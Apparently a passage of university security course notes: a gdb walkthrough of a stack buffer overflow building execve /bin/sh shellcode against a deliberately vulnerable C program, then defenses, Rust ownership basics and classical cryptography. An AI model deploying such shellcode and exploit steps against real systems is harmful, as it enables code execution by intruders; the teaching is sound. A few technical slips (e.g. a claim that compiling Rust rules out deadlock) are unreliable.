$ AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$ Program received signal SIGSEGV, Segmentation fault.
$ 0x41414141 in ?? ()
0x41 is the ascii value of ‘A’ (4*16 + 1 in base 10; as one may observe within an ASCII table). So it looks like the program crashed because it tried to jump to 0xAAAA = 0x41414141
Tip
How many A’s should we input to override the return address but nothing over it?
We can compute directly from looking at the stack drawing, or from gdb:
(gdb) print $ebp+4 - $esp+2
$1 = 30
So we need to input 30 A’s.
(gdb) r
Breakpoint 1, read_req () at unsafe_ex1.c:17
17 gets(buf);
(gdb) next
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
(gdb) x/xw $ebp+4
0xffffd0cc: 0x41414141
Success, we can control the return address, so we can indirectly control
the $eip register since the RET instruction at the end of the
function updates $eip with what is stored at address 0xffffd0cc.
You may try to use stepi or next in gdb until the RET
instruction executes. stepi would execute instruction-per-instruction.
Once RET executes, one can observe the %eip value, doing:
(gdb) info reg
eax 0x0 0
ecx 0x0 0
edx 0xa 10
ebx 0x41414141 1094795585
esp 0xffffd0d0 0xffffd0d0
ebp 0x41414141 0x41414141
esi 0xffffd1b4 -11852
edi 0xf7ffcb80 -134231168
eip 0x41414141 0x41414141
It contains value 0x41414141; so we’re indeed able to control its content using a buffer overflow. We know how to jump ‘somewhere’. Our goal is to execute arbitrary code; we still have some missing piece.
Tip
Idea! We could fill the buffer with code instead of ‘A’ and override the return address with the address of the buffer holding the code.
Code is nothing else than data; and we have some space we control (the
buffer) to put data. We put many ’A’s, but we could fill it with
something useful instead, like x86-32 instructions and execute them
thanks to our control over $eip.
Controlling %eip
So, the plan is as follows:
-
Write x86-32 instructions in buf, on the stack.
-
Learn what is the address value &buf.
-
Overflow buf and re-write the return address with the address &buf.
+------------------+
| main()'s frame |
| |
| |
read_req() frame ----> +------------------+
| &buf | We put address of buf here!
%ebp ------> +------------------+
| saved %ebp | 4 bytes
+------------------+
| i | 4 bytes
+------------------+
| ... |
+------------------+
| buf[10] | ...
| ... | 2nd byte of malicious code
| buf[0] | 1st byte of malicious code
| | 1 byte
| | 1 byte
%esp ------> +------------------+
So we can fill the buffer with any instruction we want. The classic
example is making the program spawn a shell. A shell is a command-line
interpreter on Unix-based system, which comes installed by default on
any Unix, located in /bin/sh. It is useful to launch other programs.
In summary, we want to exploit a program X with a buffer overflow
vulnerability, and insert a program Y within X that potentially allows
us to execute any program Zonce Y gets executed by X’s manipulated
return address.

Reverse engineering of execve
Let’s focus on Y, i.e., we can write a program Y that executes
programs using the syscall execve(), and it is rather simple:
int main()
{
char *shell[2];
shell[0] = "/bin/sh";
shell[1] = NULL;
execve(shell[0], shell, NULL);
}
Compiling and executing gives a shell:
$ gcc -m32 shell.c -o shell
$ ./shell
$
The program is indeed swapped to another (a shell), as execve()’s
documentation into the Linux’s programmer manual says (man 2 execve).
So ideally, we want to inject something similar to program X, but we
cannot inject this shell program as is. Why?
What we execute (shell) is not only code, it is a ELF binary. We only
want the x86-32 instructions. Necessary information like “/bin/sh” is stored inside the
.rodata segment of program shell, and the vulnerable program that we wish to
attack likely does not have “/bin/sh” into its .rodata, so the code
within shell is not portable to the targeted binary. Even if we could
execute shell’s code in the context of the victim program, it would not
work.
However, we can study shell’s code instructions to design portable instructions to call execve(). That’s a small step into reverse engineering, so bear with me, it’s getting slightly more complex here.
Let’s run shell within a debugger:
$ gdb shell
Reading symbols from shell...
$ (gdb) break execve
Breakpoint 1 at 0x1060
$ (gdb) run
Breakpoint 1, 0xf7e51870 in execve () from /lib/i386-linux-gnu/libc.so.6
$ (gdb) disas execve
Dump of assembler code for function execve:
=> 0xf7e51870 <+0>: endbr32
0xf7e51874 <+4>: push %ebx
0xf7e51875 <+5>: mov 0x10(%esp),%edx
0xf7e51879 <+9>: mov 0xc(%esp),%ecx
0xf7e5187d <+13>: mov 0x8(%esp),%ebx
0xf7e51881 <+17>: mov $0xb,%eax
0xf7e51886 <+22>: call *%gs:0x10
0xf7e5188d <+29>: pop %ebx
0xf7e5188e <+30>: cmp $0xfffff001,%eax
0xf7e51893 <+35>: jae 0xf7d946d0
0xf7e51899 <+41>: ret
$ (gdb) stepi ; let's move forward by two instructions to inspect our registers
$ (gdb) stepi
(gdb) disas execve
Dump of assembler code for function execve:
0xf7e51870 <+0>: endbr32
0xf7e51874 <+4>: push %ebx
=> 0xf7e51875 <+5>: mov 0x10(%esp),%edx
0xf7e51879 <+9>: mov 0xc(%esp),%ecx
0xf7e5187d <+13>: mov 0x8(%esp),%ebx
0xf7e51881 <+17>: mov $0xb,%eax
0xf7e51886 <+22>: call *%gs:0x10
0xf7e5188d <+29>: pop %ebx
0xf7e5188e <+30>: cmp $0xfffff001,%eax
0xf7e51893 <+35>: jae 0xf7d946d0
0xf7e51899 <+41>: ret
Looking at the instructions within execve, we’re putting something
into edx located at 0x10 above %esp.
Warning
execve’s code is not compiled by us; it is part of the standard library compiled by the linux image’s developers. It is compiled with optimizations enabled, so its code may look strange.
We know thanks to the cdecl convention that main’s code pushed the arguments of execve to the stack in reverse orders.
=> 0xf7e51875 <+5>: mov 0x10(%esp),%edx
$ (gdb) x/wx $esp+0x10 ; let's dereference $esp+0x10 (careful, it means $esp+16 in base10)
0xffffd0b8: 0x00000000
That is, %edx gets the NULL value. (0x00000000) as per needed by execve’s
parameters.
Next we have:
0xf7e51879 <+9>: mov 0xc(%esp),%ecx
$ (gdb) x/xw $esp+0xc
0xffffd0b4: 0xffffd0c4
0xffffd0c4 points to the char *shell[2] array, which is an array of two
pointers towards chars. Finally,
0xf7e5187d <+13>: mov 0x8(%esp),%ebx
put the pointer to “/bin/sh” into $ebx.
$ (gdb) x/xw $esp+0x8
0xffffd0b0: 0x56557008
0x565557008 is the address of “/bin/sh” contained in the segment
.rodata. You may verify this by reading the segment:
$ readelf -x .rodata shell
Vidange hexadécimale de la section « .rodata » :
0x00002000 03000000 01000200 2f62696e 2f736800 ......../bin/sh.
Eventually, the following instruction
0xf7e51881 <+17>: mov $0xb,%eax
copies the syscall execve()’s id (0xb) to %eax, and call it on the next
instruction.
Shellcode: building the exploit
So that we know how execve() works, we can try to write the necessary information it needs with the code we send. The ‘malicious’ code would then have two objectives:
- Prepare the preamble of execve()
- call excecve() to get a shell
This is called a shellcode. Most of the difficulty is in 1). We have to
prepare and put on the victim’s stack the needed arguments ourself and load
%ecx, %ebx and %edx with the appropriate value before calling
execve():
xorl %eax, %eax ; create a NULL value and put it in %eax
push %eax ; push NULL on the stack
push $0x68732f2f ; Observe this is /sh reversed with an extra '/' (hs//)
push $0x6e69622f ; Observe this is the bytes /bin reversed (nib/)
mov %esp, $ebx ; $ebx now points to /bin//sh
push %eax ; other NULL parameter needed to execve()
push %ebx ; save pointer to /bin//sh\0 on the stack (execve()'s argument)
mov %esp, %ecx ; %ecx points to (/bin/ssh)\0 (the shell array)
mov %eax, %edx ; 0x00000000 in %edx
movb $0x0b, %al ; %al is the lower 8 bits of %ecx
call *gs:0x10 ;
We can test is using a small C program and the instructions transformed to opcodes (i.e., the hexadecimal representation of each instruction).
void foo(int ptr) {
int *ret;
ret = (int *)&ret + 2; // Pointer arithmetic assumes the size of the pointee
// So here +2 means + 2*sizeof(int) = 8.
// i.e., location of &ret + 8 bytes assuming
// compiled with -fno-stack-protector
*ret = ptr;
}
int main()
{
char sc[]= /* 29 bytes */
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdql */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
/*"\x65\xff\x15\x10\x00\x00\x00" [> call *%gs:0x10 <]*/
foo((int)sc);
return 0;
}
Compiling:
gcc -m32 -z execstack -fno-stack-protector shellcode.c -o shellcode
$ ./shellcode
$
It works! The program spawned another program (our new shell) through execve(). We could test it over our vulnerable program. To simplify our little example, we modify the vulnerable program to read data from the program’s input rather than through reading stdin.
#include <stdio.h>
#include <stdlib.h>
static const int MAX_SIZE = 255;
char *
gets(char *buf, char *input) {
int c;
int i = 0;
while((c = input[i]) != '\0' && i < MAX_SIZE) {
i++;
*buf++ = c;
}
*buf = '\0';
return buf;
}
int
read_req(char *input) {
char buf[24];
int i;
gets(buf, input);
i = atoi(buf);
return i;
}
int
main(int arcgc, char **argv) {
int x = read_req(argv[1]);
printf("x = %d\n", x);
}
We also increased the buffer size; it needs being able to hold the whole exploit (24 bytes of instructions). Also, the gets() function now does check for EOF; this symbol has value \xff on some system, which happens to be part of the address we want to jump to. The original code would not override the return address with \xff because of that.
Compile it:
gcc -g -m32 -z execstack -fno-stack-protector unsafe_ex2.c -o unsafe
Tip
All vulnerabilities are not necessary exploitable! If the buffer cannot hold all the necessary code to spawn our shell, it can’t be used this way (although, other tricks that we won’t cover exist, but the argument stands nonetheless).
To exploit the vulnerability, we can do the following:
setarch -R ./unsafe $(printf '<shellcode><padding><buf addr>')
setarch -R deactivates a defense existing on modern OSes to simplify exploitation.
<shellcode> = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
<padding> = X bytes NOPs = “\x90” as our padding. 0x90 is the
x86-32 instruction for ‘no instruction’ called NOP. You can put
anything as padding, usually you’ll find examples using ‘A’ used after
the shellcode. But if you want padding before the shellcode, that works
too, NOP must be used.
<buf addr> = 4 bytes to override the return address with the address of the buffer.
So, two values have to be guessed. The number of bytes to pad up to the return address can be obtained from reading the code and guessing how much many bytes the compiler will allocate to the stack, knowing the stack’s frame.
The main problem is the address of the buffer on the stack. In a real exploitation scenario, it is not trivial to guess. We usually need an information leakage primitive (another kind of exploit) to get the address of the stack within some part of the program.
For this exercise, you can get it from gdb, or from printing it in the program, e.g., writing in the function read_req():
printf("the address of buf is %p\n", buf);
Be careful that printf allocates elements on the stack as well, so it
may change the distance between %esp and %ebp.
Eventually, we have to find the right length of the shellcode to override the return address, and the right value of the return address. One way to help iterate towards the solution is to write your shellcode within a file using printf:
printf "<shellcode><padding><addr>" > shellcode.bin
That way, the binary values of the shellcode is stored. Then launch gdb, execute the vulnerable program with as argument, the binary output of you file:
setarch -R gdb unsafe
$ (gdb) run $(cat shellcode.bin)
and use break point for anything unclear. It is likely that you get wrong the size of the padding or the address at the first try. The debugger would help you inspect the memory to get all of this right. This may feel difficult for some, but such practice is useful in many other scenarios, and hopefully help understanding what’s going on :-)
Pay attention to the <buf addr> (e.g., 0xffffd0d8). You’ll need to
write it in reverse. This is due to the endianness of x86 machines. Most
systems are little-endian today, meaning that the least-significant byte
is stored at the smallest address. Since the buffer is growing up, as do
the addresses in x86, we need to store a 32-bits on the stack such that
the least-significant byte is at the lowest address value.
Defending Buffer Overflow exploits
-
“The dev must learn to code better?” Nope. Culpability is not helpful.
-
We could save the return address of a function within another location, and compare to it before returning?
In the early 2000’s, the StackShield dev tool was modifying the compiled code to copy the RET address into the beginning of the .data segment during function prologue. The function epilogue would check whether the function’s RET value would differ from the value in the .data segment. If the values were different, the program would terminate.StackGuard is a similar idea than StackShield – A random value would be chosen by the program at the beginning of its execution, and pushed to the stack during a function’s prologue, on top of the return address. The random value would also be stored in a safe location, called a canary. During the function epilogue, the program would check whether the stack guard matches the canary, and terminate the program if it does not.
-
Hardware defense + OS support:
Modern CPUs with 64-bits support usually have a feature called the NX bit (No-eXecute bit) within memory address. I.e., one bit of the pointer would tell the CPU control unit whether it can execute or not the instruction located at the given address. OSes like Windows, Linux, MAC OS, etc. use this feature to mark certain randomize the memory layout such that each execution of the program uses different part of the memory. Guessing the buffer’s address becomes significantly harder. -
Program Static/Dynamic Analyzer
Tools aiming to warn the developers during compilation, or while running tests that unsafe operations are performed. -
Safe programming language
Languages like Python or Java provide memory bound checking at runtime which automatically detect and prevent the execution of unsafe memory operations. The program however halts.
Better languages like Rust can offer to developers the same performance than C but with memory safety guarantees.
Rust
If you have not yet done it, install Rust on your machine, cargo (Rust’s package manager) and rust-analyzer for your favorite IDE.
Rustlings
Rustlings is a set of exercise designed to quickly learn Rust by examples. I recommend doing the exercices in parallel to reading the official Rust free book that quickly covers the important concepts.
cargo install rustlings
Then go into any directory of your machine where you want to keep the code examples for this course.
rustlings init
This command would create a directory in the current directory you’re in.
Launch your favorite IDE, go into the directory containing rustlings’
exercise and launch Rustlings’ watchmode by hitting rustlings on your
IDE’s terminal.
You’re all set! Your goal now is to become proficient enough in Rust before the project starts, around week 9. You must work your Rust programming every week.
Why Rust?
As we discussed in classes 01 and 02, system languages like C are not memory safe. This aspect was a feature to let programmers in charge of creating well defined programs. We say that a program is well defined when no possible execution can lead to an undefined behavior. In computer programming, UB (undefined behavior) is the result of potentially arbitrary instructions execution. UB is a feature of system languages and compilers designed to produce fast binary code. We discussed in class 02 examples of undefined behaviors in programs that could be turned to an exploit, execute code that was not meant to run in the program to take its control.
Other languages emerged with the goal to reduce this complexity, and avoiding to make the programmer responsible for producing a well defined program. We say that these languages are type safe: that is, any program written in these languages cannot exhibit undefined behavior. Most of these languages achieve it while seriously reducing the performance of the program’s execution.
Rust however, solves this decades old tension: it is a system language, for which execution is as fast as compiled C programs, and Rust programs are type safe!
Moreover, the approach taken by Rust has surprising benefits for multithreaded programming, which is a notoriously difficult task in any other language, and could be scary in C/C++ due to their unsafety. Rust’s type system and specific rules guarantee that a multithreaded Rust program is free of any data race, catching any misuse of mutexes or synchronization primitives directly at compile time. That is, if your Rust program compiles, it cannot deadlock.
Programming in Rust may give you more assurance that any tool, or product you may contribute to in the future would be free of binary exploitation vectors. Thwarting by design potential malicious third parties hoping to take advantage of our programming mistakes. Everybody makes mistakes, and with Rust we can catch them all early.
What’s the catch then? Well, Rust achieves its benefits by enforcing at compile time the concept and rules of ownership, moves, and borrows onto the programmer. If the programmer breaks any of the rules associated to these concepts, the code would not compile. The difficulty in Rust programming is to understand these concepts, and how they impact your programming. Although this may feel uncomfortable to have restrictions and limitations, it is a no-brainer for most experienced C/C++ programmers, to the point where C/C++ domination is slowly decreasing, eventually being replaced by Rust. As you read these lines, many C/C++ fundamental pieces of software for which efficiency constrains are paramount are being re-written in Rust to eventually move away from memory unsafety and undefined behaviors, and free the programmers from these unreliable tools. Examples such as the Linux kernel, Browsers renderer (like Firefox’s Servo), or mainstream video game engines. This has no precedent in the history of Computer sciences.
Why’s that? Security aspects is not the only motive to migrate to Rust. C/C++ languages and their inherent issues may lead programmers that do not enforce rules on their own programming in disarray. Understanding of a fundamental logical issue that questions the whole program structure can happen significantly far in the programming of a C/C++ program, to the point the programmer feels they are hurting themself, or fighting their own terrible choices when a significant amount of effort was already invested. In Rust, instead of fighting yourself, you’ll be fighting the borrow checker. It is an improvement, one that forces you to think early of several important aspects of your program, because Rust’s rules force you do to so. These important aspects are, among others, ownership and lifetimes.
Ownership and lifetimes
In Rust, any value has a single owner, and the owner decides the lifetime of the value. Moreover, if the owner is dropped (Rust’s terminology that includes freeing memory and losing access to stack-allocated content), then any object owned is dropped as well. In C/C++, a stack allocated value lives as long as its scope exists (in Rust too). A heap allocation in C/C++ requires a deallocation at some point, but there is no constraint by the language on who is responsible for the allocation/deallocation. That is, there is no constraints on the liveness of an object in C/C++.
In Rust, the lifetime of a value is defined (controlled) by the lifetime of its owner.
Example: in Rust, a variable owns its value. When the variable is dropped, the value is dropped.
#![allow(unused)]
fn main() {
fn foo() {
let myvar = vec![0]; // allocation (on the heap) of a variable holding
// a vector containing a single value 0.
for i in 1..=10 {
myvar.push(i);
}
println!("My vector is {:?}", myvar); // print My vector is [0, 1, 2,
// 3, 4, 5, 6, 7, 8, 9, 10]
} // myvar is dropped here because it only exists in the scope of foo().
// Its value is dropped as well as its value (i.e., the heap-allocated
// vector)
}A variable may own a value or many values that themselves own other elements. Eventually, you may see the ownership system as a tree. Any value in a Rust program is a member of some tree, rooted by a variable that has its own lifetime. When the variable is dropped, all the tree is dropped.
This tree system is a limitation of Rust’s ownership model. Compared to other languages that can have any kind of relationship between values, Rust would only let you have a tree. You can’t build an arbitrary graph of references like you could do in C, so it limits you in that sense. However, this approach has enough flexibility to let us program solutions to any problem well within the restrictions of the language, sometimes with a few twists that have yet to be discovered or learn along the journey ;)
To accommodate to this restriction, Rust supports a move semantic that allows you to move value from one owner to another, technically letting you operating on the ownership trees form and liveness
Moreover Rust’s standard libraries also offers tools to bend a bit the
ownership model. Special types like Rc or Arc give you a reference
counted pointer supporting a single value to have multiple owners. The
value would then be dropped when all the owners are dropped.
And finally, we can ‘borrow’ a reference to a value in Rust. You may think of references like pointers in C, except that the reference in Rust is not owning the value, and has a limited lifetime that is either inferred automatically by the compiler, or needs to be explicitly written in the program. Lifetimes of references is one of the complicated pieces in Rust.
Move
In Rust, many operations like assigning a value to a variable, passing a value to a function through its parameters, or returning a value from a function is not a copy. We move the value. When moving a value, the source looses its ownership. The destination now controls the moved value’s lifetime. The source becomes uninitialized, and the program can’t use it anymore.
Move semantic through an assignment example:
#![allow(unused)]
fn main() {
let dinner = vec!["chicken", "vegie", "eggs"];
let dinner_confirmed = dinner;
// We can't use dinner anymore! It has been moved into
// dinner_confirmed! Any attempt to use dinner would result to a
// compilation error, as it would be against the ownership system.
}Shadowing in Rust works as well through the ownership model: the old value owned by the variable gets dropped, and the new value is assigned. So the variable is not into an uninitialized state when shadowing is used.
Other move semantics: passing arguments to functions moves ownership to the function’s parameters. Returning a value from a function moves ownership to the caller. Constructing a Tuple moves value to the Tuple. Pushing into a vector moves the value to the vector.
More complicated: Control flow. The idea is that if some variable can be moved inside one of the potential branching, then the compiler will consider it uninitialized afterwards, and it cannot be used anymore:
#![allow(unused)]
fn main() {
let v = vec![42, 42];
if some_condition {
f(v); // v is moved in f.
} else {
...
}
g(v); // Compilation error! v might have been moved if some_condition
// was true
}Same goes for loops:
#![allow(unused)]
fn main() {
let v = vec![42, 42];
while some_condition {
f(v); // v is moved at the first iteration of the loop, so the
// compiler would not accept to move it more than once, and assume that it
// could happen more than once, hence it would not compile.
}
}To deal with that kind of problem, we can either clone() the variable, and move the cloned value:
#![allow(unused)]
fn main() {
let v = vec![42, 42];
while some_condition {
f(v.clone()); // ok! We copy v and move v's copy. v is never moved.
}
g(v);
}This is however quite inefficient, since copying the vector at each loop would be CPU intense. Rust programmers must be careful with clone()’s usage and not take this option to solve every ownership problem that the compiler throws. We have one more tool at our disposal to deal with this sort of issues. Borrowing.
Borrowing & References
There is a mantra in Rust: a reference must never outlive its referent. You will probably cross a similar kind of error often from the compiler when experimenting for the first time in Rust, and sometimes also when you’ll learn to handle lifetimes. Rust refers to creating a reference to a value as borrowing the value. And like in the real life, when you borrow, you must always return what you borrow to its owner.
References are pointers, but with special rules enforced by the language and its compilers to make them safe to use. A reference lets you access a value without changing its ownership. In the previous code example, we could then do:
#![allow(unused)]
fn main() {
let v = vec![42, 42];
while some_condition {
f(&v); // We borrow v (an immutable reference to v).
}
}We can have as many immutable references to a value as we want. However,
we can borrow mutably (e.g., &mut v) only once at a time, and we
cannot have any immutable borrow while a mutable borrow exists.
-
As many shared reference or immutable reference: &T for any type T.
-
A mutable reference: &mut T for any type T.
Rust decided to enforce the ‘many’ readers or a ‘single’ writer for a
value at any time. This is a cornerstone aspect of Rust’s data race
prevention in multithreaded scenario. Moreover, as long as there are
shared references alive, not even its owner can modify the value. In
our example, nobody can modify v as long as the function f() holds a
shared reference to v.
Note, Rust supports implicit dereference of a reference. That’s it,
unlike in C, when we hold a pointer a to value, we don’t need to
explicitly use the star symbol * to dereference.
Note, Rust references are never NULL. In Rust, if you need a value that
is either a reference or nothing, you would use Option<&T>, an enum
built in into the language. Rust would always force you to check whether
the Option’s value is something or None before using it. If you remember
the Null pointer dereference example from class
01; this kind of problem
cannot happen in Rust. We cannot compile a program that can lead to
dereferencing a NULL value; well, unless we use the unsafe keyword.
Unsafe Rust
Unsafe rust is out of scope of this course. You may wield Rust’s standard library tools internally using unsafe blocks, but you should not use this power yourself in this course.
Warning
The following is a joke modified from the result of a prompt to DeepSeek-R1 run through llama-cpp.
Mufasa: (voice solemn, yet warm, as they stand atop Pride Rock,
overlooking the vast savannah of code) “Simba, there is a place we do
not speak of. A boundary that defines the balance between safety and
chaos. It is called… the unsafe keyword.”
Simba: (curious, looking up at his father) “The unsafe keyword?
What’s that?”
Mufasa: “It is a realm where the compiler’s safeguards fade away. A place where memory is raw, pointers are wild, and undefined behavior lurks in the shadows. You must never go there, Simba. The Rustaceans of the past decreed it forbidden. They said only those with wisdom and discipline may enter, and even then… only when there is no other path.”
Simba: (innocently) “But what’s so dangerous about it?”
Mufasa: (gravely) “Within the unsafe block, the rules that
protect us vanish. Dereference a dangling pointer, and your program
crashes. Misalign a memory access, and undefined behavior consumes
everything. The compiler can no longer guard you. It is a place of great
power, but at great risk.”
Simba: (determined, yet naive) “I’m not scared! I can handle the
unsafe keyword!”
Mufasa: (firm but loving) “It is not the fear of the keyword
itself. It is the fear of what lies beyond its guardrails. Promise me,
Simba, you will never use unsafe lightly. It is not a shortcut, but a
last resort. The safety of your code depends on your restraint.”
Simba: (sighs, looking out at the horizon of rustlings and structs) “Okay, Dad. I promise. But… one day, I want to write really fast code. Like you!”
Mufasa: (nods, proud but cautious) “Speed is not the measure of a
Rustacean. Balance is. Speed and safety, side by side. The unsafe
keyword is a tool, but respect the rules of Rust, and it will respect
you. Remember: the borrow checker watches over us all.”
They gaze at the sunrise over the savannah, the golden light reflecting on the syntax of the code below.
Mufasa: (quietly, echoing the Rust philosophy) “Everything the
light touches is safe. But the unsafe keyword… that is the shadow
where we must tread carefully, and only when we must. A great
responsibility for those who wield it.”
Simba: (whispering, determined) “One day… I’ll use it wisely. But only when I have to.”
Mufasa: (smiling faintly) “That day will come, my son. But until then… we are safe.”
The wind rustles through the grasslands, carrying the faint sound of
clippy warnings in the distance.
Studying & Practicing Rust
It is expected that you learn the language basics and practice it throughout the semester. The following content may help you:
A conceptual overview of Cryptography
In this class we aim at a gentle conceptual overview of Cryptography and applied Cryptography. As we previously discussed, better programming languages gave us a guarantee against security problems exploiting issues which were inherently caused by undefined behaviors in software execution. Cryptography in the other hand is a more general tool which can be wielded in many contexts to bring guarantees. It is extremely powerful, but extremely brittle if incorrectly wielded, since these so called guarantees may fall. Sadly, it is difficult to get it right. You should never design your own cryptography or even deploy your own implementation of existing cryptography if you did not receive intensive training. This class does not account as an intensive training. However, this class should give you a bit more intuition on why Cryptography is an important concept in Computer security.
We will cover basic aspects and how even these basics tools can help build cool protocols or software, such as a simple privacy-preserving comparison or even Bitcoin.
A brief history
We may regard Cryptography as the Science that studies secrecy. And as a Science, its premise was not really well defined. Take for example modern Chemistry and its ancestor Alchemy that was mixing spiritism and sacred with real chemical reactions mostly around metals. These reactions were not understood, but the experiments were real and its usage with purpose similar than modern sciences, such as medicine. Cryptography has also an history of esoteric approaches with the goal to protect information, as information of course predates computer. Sending a message to an ally hoping that it cannot be understood by a foe is a natural problem which arose likely at the same time we were able to transmit information using letters, numbers and any support to carry them.
History carries a few examples of these esoteric approaches. Julius Ceasar what is referred today as the Ceasar cipher, which is essentially a static permutation over the alphabet: any message written with a Ceasar cipher would be a shift of 3 letters in the alphabet, for each letter.
Vr pdbeh brx fdq txlfnob vwduw wr vhh wkh sureohp zlwk vxfk dq dssurdfk?
An encryption of a message with a cipher is called a ciphertext. The original message is called a plaintext.
In the 16th century, the French Blaise de Vigenère is known to improve the Ceasar cipher with the following idea: instead of permuting the message letter with a static value, the encrypter has to choose a word and keep it secret. The position of a letter in the chosen word influence the shift on a letter of the message. For example, if we choose the word “BBBBBBB”, then to encrypt the message “MESSAGE”, we would do:
BBBBBBB
+MESSAGE % 26
=NFTTBHF
which is a shift of 1 for each letter of the message “MESSAGE” since B’s position in the alphabet is 1.
Since we can attribute a position to each letter in the alphabet, we can then compute an encrypted letter’s position as \(i + j % 26\) where \(i\) and \(j\) are positions of letters of the chosen word and plaintext respectively. If the chosen word is not long enough to encrypt the whole message, then word is simply repeated.
For example:
CASSOULETCASSOULETCASSOULETC
+NEJUGEZPASILFALLAITUNEXEMPLE % 26
=PEBMUYKTTUIDXOFWEBVUFWLUXTEG
How would decryption work? Well it is essentially the other way around, using a difference operator instead of a sum to get back the original value.
CASSOULETCASSOULETCASSOULETC
-PEBMUYKTTUIDXOFWEBVUFWLUXTEG % 26
=NEJUGEZPASILFALLAITUNEXEMPLE
Despite having the concept of key to parametrize the permutation, such
encryption are trivially broken when the encrypted message is long
enough. The longer the message is, the easier it becomes to decrypt it
without knowledge of the chosen word, using a priori statistical
knowledge on the input distribution. That is, knowing how likely a given
letter is to appear in the text exactly tells us how likely a letter is
expected to appear in the ciphertext at certain position(s). The details
of how it works is not important here; if you’re interested, it will be
covered in
INFOM119.
Later, electromechanical machines were invented to add more complexity to the permutations and solve the weaknesses within substitution schemes such as Vigenère. Before and during the second world war, the German worked on and used multiple variants of the Enigma machine that was considered unbreakable at the end of the 30ies.
An enigma machine was essentially composed of rotors, a reflector and a plugboard. The rotors are composed of all the letters in the supported alphabet and rotate each time the person using enigma hits the keyboard, changing the permutation for the next letter to be hit. The output of one rotor would be the input of the next one. Enigma typically used 3 rotors among 5 that were with the machine. The plugboard contributes to add possible configuration settings, swapping letters before and after the rotors permutations. Around 10 swaps were configured on the plugboards. The reflector was designed to have into the machine the capability to encrypt or decrypt with the same initial configuration. The reflector would be permutations of 13 couples of letters connected to the rotors and circling back the output of the third rotor to its input (but with the reflector’s permuted letter).
To understand how the machine worked, it is useful to look at the mathematical description of its algorithm. Let \(P\) the plugboard, \(U\) the reflector (where \(U = U^{-1}\)), let 3 rotors \(R_1, R_2, R_3\), the encryption algorithm would be:
\(Enc = Dec = PR_3R_2R_1UR_1^{-1}R_2^{-1}R_3^{-1}P^{-1}\)
Where \(R_i^{-1}, P^{-1}\) would be the substitution reversed. You can picture the algorithm as a path in a labyrinth connecting one letter to another. The labyrinth changes each time a key is pressed, and there are many, many labyrinths.
These labyrinths are all the possible combinations we have to start encrypting and decrypting, that is, you can also picture this as the number of keys:
-
Every rotor can start at a different position: \(26 \times 26 \times 26\) total rotor positions.
-
We choose any arrangement of 3 rotors among 5 (that includes the rotors’ position choice among the three selected): \(5!/2!\)
-
The plugboard is a little bit more complicated. Say we pair 20 letters leaving 6 untouched. First, we need to select 20 letters among 26, there are \[\frac{26!}{20!(26-20)!}\] possible choices. Once we have selected 20 letters, we need to choose 10 pairs among them. The number of possibilities is equal to:
\[ 19 \times 17 \times 15 \times … \times 1 = \frac{20!}{2^{10} \times 10!} \]
This is the same problem than trying to enumerate all possible pairs of students in a classroom for a project, where pairs (s1, s2) is equal to pair (s2, s1) (hence the \(2^{10}\) factor) and where the order of pairs does not matter (hence the \(10!\)).
The results of both parts is \[\frac{26!}{2^{10} \times 10! \times 6!}\]
We have then these 3 numbers which we just computed that we need to
multiply together to have the final number of possibilities, the final
number of possible keys:
\( 17576 \times 60 \times 150738274937250 = 158962555217826360000 \)
It is the third number, the plugboard, that hurts! It is there to make the number of possible keys impossible to enumerate during WW2. Without the plugboard, Enigma would have been trivial to break. It took several years and some of England’s cleverest minds to eventually discover a weakness within enigma and exploit it to read Nazi’s encrypted messages.
We have computers now
We don’t encrypt on letters anymore. We encrypt binary strings that may represent any data structure, including letters, but not only. A binary string is a set of bits:
10101011 11100111
This binary string represents two bytes. Mathematically, we would express the set of all possible 2-bytes binary strings with the notation \(\{0, 1\}^{16}\). So, for a n-bits binary string, the set of all possible n-bits strings is \(\{0, 1\}^n\).
Say hi to Alice, Bob and Eve
We often find the names Alice, Bob and Eve alongside cryptography examples. These have been historically used to explain the basics problems Cryptography would try to solve. The simplest one is secrecy of the communication; although cryptography is much more than that. Alice and Bob want to communicate securely over a wire such as an Internet connection. The wire is watched by Eve playing the role of the adversary. Eve watching the link can see every message exchanged. Can Eve do more than only seeing messages? These sort of considerations are critical. They’re part of the series of assumptions discussed to frame a threat model. Many different threat models exist, and they try to capture real-world scenarios. Different kind of cryptography might be needed depending on the threat model. The goal would then to guarantee to Alice and Bob that their exchange in secure under the specified threat model.
Basic Definitions
A key: A key is a secret value only known to the authorized parties. A key is used as an algorithm parameter changing internally how the algorithm is wired. Most cryptography algorithms support keys from a large space, such as \(\{0, 1\}^{128}\), making enumeration impossible.
CIA in security stands for: Confidentiality, Integrity, Authenticity.
Confidentiality: The idea that the message is not readable/understandable to the adversary. Not to confuse with Privacy.
Integrity: The idea that the adversary cannot temper with the communication without being eventually detected by the rightful recipient.
Authenticity: The idea that we can be sure of the origin of a communication.
Cipher: A cipher is an tripled of algorithms \((Gen, Enc, Dec)\) supporting key generation, encryption and decryption.
Pseudorandom numbers: Characterize a deterministic sequence of numbers that appears uniformly random and unpredictable for anyone that does not have the key (called seed in the case of pseudorandom number generation) to generate it.
Symmetric-key algorithms: Cryptography algorithm that uses the same key for both the encryption and decryption operations. Key are just numbers randomly picked in very large range.
Asymmetric algorithms, or Public-key cryptography: Cryptography algorithm using a pair of related keys: a public key, and a private key. The keypair is generated based on a mathematical problem that becomes unsolvable without the knowledge of the selected private key. The public key can be distributed.
Kerckhoff’s Principle: A cryptosystem should remain secure even when the attacker knows everything about it but not the key. The key should be the only secret.
Kerckhoff’s principle is a cornerstone principle in modern cryptography and computer security, it tells us that anything whose security relies on obscurity is doomed to be broken.
The Core Strength of Cryptography: Provable Security
